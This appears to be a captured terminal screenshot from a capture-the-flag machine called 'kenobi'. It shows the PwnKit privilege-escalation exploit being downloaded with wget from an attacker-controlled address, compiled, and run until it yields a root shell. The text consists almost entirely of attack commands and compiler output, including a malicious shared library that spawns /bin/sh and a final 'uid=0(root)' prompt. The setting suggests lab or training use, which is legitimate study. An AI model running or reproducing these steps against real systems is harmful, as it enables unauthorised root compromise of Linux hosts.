 kenobi@kenobi:/tmp/pwnkit$ wget http://10.6.29.149:1111/README.md
--2022-06-07 23:35:14--  http://10.6.29.149:1111/README.md
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58 [text/markdown]
Saving to: ‘README.md’
README.md 100%[======================
2022-06-07 23:35:14 (13.3 MB/s) - ‘README.md’ saved [58/58]
kenobi@kenobi:/tmp/pwnkit$ make
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:10:5: warning: implicit declaration of function ‘setgroups’
setgroups(0);
^
evil-so.c:12:5: warning: null argument where non-null required (argum
execve("/bin/sh", NULL, NULL);
^
gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:25:5: warning: implicit declaration of function ‘execve’ [-W
execve(BIN, argv, envp);
^
kenobi@kenobi:/tmp/pwnkit$ ls
evil.so  evil-so.c  exploit  exploit.c  Makefile  README.md
kenobi@kenobi:/tmp/pwnkit$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root)
#